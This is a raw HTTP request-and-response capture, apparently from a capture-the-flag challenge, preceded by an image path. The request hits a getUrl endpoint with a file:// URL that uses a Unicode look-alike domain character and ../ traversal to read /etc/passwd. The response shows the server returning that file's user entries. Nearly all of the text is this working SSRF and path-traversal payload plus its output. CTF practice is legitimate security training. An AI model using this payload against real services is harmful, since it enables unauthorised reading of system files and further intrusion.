 GET /getUrl?url=file%3A//suctf.c%E2%84%82/../../../etc/passwd HTTP/1.1
Host: b14a649f-ecb2-4d20-9e0f-8b64212213b7.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-Forwarded-For: suctf.cc
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 01 Feb 2020 14:00:19 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 973
Connection: close
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin